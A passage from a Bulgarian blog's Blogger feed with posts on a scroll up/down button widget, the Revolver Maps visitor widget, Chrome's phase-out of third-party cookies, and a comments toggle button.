cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{\u0026nbsp;\u0026nbsp;\u0026nbsp; margin:auto;\u0026nbsp;\u0026nbsp;\u0026nbsp; display:block;\u0026nbsp;\u0026nbsp;\u0026nbsp; width:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; height:30px;\u0026nbsp;\u0026nbsp;\u0026nbsp; cursor:pointer;\u0026nbsp;\u0026nbsp;\u0026nbsp; background:url(\\\u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003E'https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIjZ-U_RfhxleI1BwdZHYJAxTeMOSWVlTEZaSyp5fqLWDY2aU12ee2DbEX5cD4ONlABD8rlgzw_jlD7NAhJRgFH2W-2qQTV6mrH1EOyMD-TQr-J2tqZHBPXj_ZAKTLNNIRJz5k9pm2Nhg\/s90\/updowngraycircle96.png\u003C\/span\u003E\\');\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{\u0026nbsp;\u0026nbsp;\u0026nbsp; background-position: -60px -30px;}\u0026lt;\/style\u0026gt;\u0026lt;div class=\\\"navigation_up_down\\\"\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_up\\\" onclick=\\\"window.scrollTo(0,1);window.scrollTo(0,0);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026lt;div class=\\\"navigation_up_down_down\\\" onclick=\\\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\\\"\u0026gt;\u0026lt;\/div\u0026gt;\u0026lt;\/div\u0026gt;\";\u003Cbr \/\u003E\ndocument.getElementById('updownbutton').innerHTML=HIPCEI;\u003Cbr \/\u003E\n\/\/]]\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/script\u0026gt;\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nНатиснете \"Запазване\" без да поставяте заглавие на притурката и я позиционирайте в страничната колона. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EНастройки\u003C\/h2\u003E➤Позицията на бутоните се избира чрез промяна в реда: \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , sans-serif; font-size: 12pt; line-height: 106%;\"\u003E\u003Cspan style=\"color: blue;\"\u003Ebottom:80px; right:8px;\u003C\/span\u003E\u003Cspan style=\"color: #0070c0;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0070c0; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003Eкъдето се задава разстоянието в пиксели от долната и дясната страна на страницата;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Можете да промените позиционирането на бутоните, като зададете разстоянието да бъде отгоре и отляво, като използвате маркерите:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E вместо \u003Cspan style=\"color: #4472c4; mso-themecolor: accent5;\"\u003Ebootom\u003C\/span\u003E и \u003Cspan style=\"color: red;\"\u003Eleft\u003C\/span\u003E вместо \u003Cspan style=\"color: #0070c0;\"\u003Eright\u003C\/span\u003E;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EСъс стойностите на тези маркери в примерния код бутоните ще се показват в долния десен ъгъл, за да бъде по-удобно на читателя, когато прочете последната част от публикацията или коментарите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤Бутоните винаги ще запазват една и съща позиция на всички страници на сайта, защото в кодът позицията им е: \u003Cspan style=\"color: red;\"\u003Eposition:fixed;  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤URL адресът на изображенията на бутона трябва да бъде въведен два пъти в кода;\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКак да изберете кой от предложените 5 URL адреса да впишете в кода?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cdiv class=\"vajno\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EЗа да прегледате предварително как изглежда съответния бутон, поставете адреса му на браузъра и натиснете Enter.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nВече имате инсталирани в блога си притурка Бутони за придвижване нагоре и надолу по страницата само с един клик. \u003Cbr \/\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.   Ще съм благодарна да оцените моя труд. Моля, гласувайте за блога ми на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3748122761653134507\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3748122761653134507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/09\/buttons-up-and-down.html","title":"Притурки. Бутони за придвижване нагоре и надолу по страницата в Blogger"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgihk-uNVjwFkz64o3nQQj_KqWZyJ81OuopiI1kdBG05kW7UuzJPH6_oT7ZRyDt-T2jieW4HXOXsSRjRnFrPXcHGY6c-HKJb0RXW4HrKZOlo2aQiDlDl4lR_wXG6tmfIRf8-WCxP7kBXYw\/s72-c\/butoni1-min.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-1945555964448646588"},"published":{"$t":"2024-09-13T18:36:00.007+03:00"},"updated":{"$t":"2024-09-18T23:07:01.356+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Притурки"}],"title":{"type":"text","$t":"Притурка Revolver Maps"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s226\/ravolver-min.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Притурка Revolver Maps\" border=\"0\" data-original-height=\"223\" data-original-width=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s16000\/ravolver-min.jpeg\" title=\"Притурка Revolver Maps\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp;Revolver Maps са колекция от притурки за\nстатистика на посетителите в реално време за вашия уебсайт или блог.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всеки посетител оставя вечна точка върху 3D\nглобуса, местоположенията на последните посетители са маркирани от етикетите,\nпоказващи знамето на страната, както и града и щата, от който идват.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Всички притурки от колекцията са безплатни,\nлесни за инсталиране и персонализирани по размер и външен вид. Всяка притурка е\nсвързана със съответната страница и показва статистика на живо, предоставяща\nпо-подробна информация за вашите посетители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp; Ще получете обща представа за колекцията,\nкато направите преглед на всички притурки в \u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Ca href=\"https:\/\/www.revolvermaps.com\/?target=gallery\" rel=\"nofollow\" target=\"_blank\"\u003Eгалерията\u003C\/a\u003E\u003C\/span\u003E.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПритурката можете да видите и \u003Ca href=\"https:\/\/www.pepatabakova.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cb\u003Eтук\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1945555964448646588\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1945555964448646588"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2024\/09\/revolvermaps-gadget.html","title":"Притурка Revolver Maps"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3nNsvBw-dxSF1i6W8vdAqYNA-2pOEGaj0H44hZPvYRqF7PPOEk-UXfc2CVjp77mhUkUMOCWwYtfsCyA7iHKLUiFerilL6TR0hagQoPHo5gwxntLz0S7JAbPQZs5AkOC9Hb4eAPNHy8gZTCNPew9XeCHdlghLOxXlfuobdE9B6_LBKiGpz4y_jp1ByHlc\/s72-c\/ravolver-min.jpeg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-220787909482329732"},"published":{"$t":"2023-12-17T09:43:00.002+02:00"},"updated":{"$t":"2023-12-17T09:43:33.843+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"}],"title":{"type":"text","$t":"Нова инициатива на Google"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s450\/coocie1-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Нова инициатива на Google\" border=\"0\" data-original-height=\"300\" data-original-width=\"450\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/w320-h213\/coocie1-min.png\" title=\"Нова инициатива на Google\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google обяви, че ще започне да тества деактивирането на бисквитки на трети страни в Chrome от 4 януари 2024 г. Компанията планира да ги премахне напълно до средата на 2024 г.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Тестването ще засегне около 1% от потребителите, въпреки че точният брой не е уточнен. Участниците в теста ще бъдат избрани на случаен принцип и ще видят известие, че защитата от проследяване е активирана, когато отворят Chrome. Тази функция автоматично ще блокира събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Google предприема тези мерки, за да подобри поверителността и сигурността на потребителите онлайн.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Деактивирането на бисквитките на трети страни основно ще ограничи способността на рекламодателите да проследяват и събират лични данни на потребителите.\u003C\/div\u003E\u003Cdiv\u003EВъпреки това, приетите промени могат да повлияят на работата на сайтове, които са били свързани с бисквитки. Ако има проблеми, тази настройка на Chrome може да бъде изключена. Решението е временно: след 90 дни браузърът отново ще забрани събирането на бисквитки.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EТрябва да се отбележи, че мерките за подобряване на поверителността в интернет винаги са предизвиквали смесени отзиви. Компаниите се оказват на кръстопът между осигуряването на безопасност на потребителите и предоставянето на персонализирани услуги. Те трябва да намерят баланс между тези два аспекта, за да отговорят на нуждите и очакванията на потребителите.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; Времето ще покаже как деактивирането на бисквитките на трети страни ще се отрази на потребителите на Chrome и рекламната екосистема като цяло.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\n\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\n\n\n\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/220787909482329732\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/220787909482329732"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2023\/12\/nova-iniciativa-na-google.html","title":"Нова инициатива на Google"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN_4B0X6hDhIkSD-FEahglRIqQox-kAkIkfHUX-W3m96_A7PpLANXMGIhlMuUuBMOTxvTOKI5sYXQh8NA_ssbDW-MoO8lNa8oul43-GAUAwGjQ0nN6PBB94bGdBBQPJNkRMw4rtK4EvzUwMktc6CCdi5mamTxl4FWBUmc66S0Svhpg7SgVxOH0toZYv4c\/s72-w320-h213-c\/coocie1-min.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-381908830725882051"},"published":{"$t":"2023-09-08T11:17:00.001+03:00"},"updated":{"$t":"2023-09-08T11:17:00.134+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Коментари"}],"title":{"type":"text","$t":"Бутон \"отвори-затвори\" за коментарите в блог на Blogspot "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"Бутон \u0026quot;отвори-затвори\u0026quot; \" border=\"0\" data-original-height=\"150\" data-original-width=\"150\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOSOyRD6uK7S_VF6IAdIk_r6H1i0qb8CLvcqPOPxPoz1Hoqfa4fLhwcCkX7EiU3XFsgBioV4ZNUyGGb83XVkmyZZqrGitQm0_qXaVAlSngoQ7yRKGsI1ui_akuHg_BviwcyjGms1Z6LiY\/s1600\/form_comment1_1.png\" title=\"Бутон \u0026quot;отвори-затвори\u0026quot; за коментарите в блог\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\nСкъпи приятели и читатели на моя блог. Днес на вашето внимание предлагам една обновена, актуализирана публикация за инсталиране на бутона \"отворени коментари\" . За тези от вас, на чиито страници има много мнения и отзиви, а в долния колонтитул на блога има притурки с много важна информация, този е безспорно удобен вариант за вашата\u0026nbsp;\u003Cb\u003Eтема\u003C\/b\u003E.  Така читателят не трябва да преминава през всичките коментари, за да види тази важна информация в дъното на блога, а ако трябва да напише мнение, ще трябва само да кликне върху бутона за отваряне на формата. При повторно натискане на бутона формата се затваря и коментарите ще бъдат скрити. Изглежда така:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s1600\/form_comment_1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCz7dtsk8o26GNl0n-MijvHEM9jjDNdW1qwOv9waRjRm-pwiKOg9Q5FtDYy5NKUrNLqJbhkRlJ5nLQxwnnwByoSkl5opxCOL1znmFD_WXOjVjgrznS0ti6kOB9Psp_Pex6pkSvZ-oYZe8\/s640\/form_comment_1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nА сега нека да реализираме нашия бутон. Отидете на \u003Cb\u003Eтема\u003C\/b\u003E ➔ редактиране на HTML код. Не забравяйте преди това да направите нейно резервно копие. Търсим по известния вече 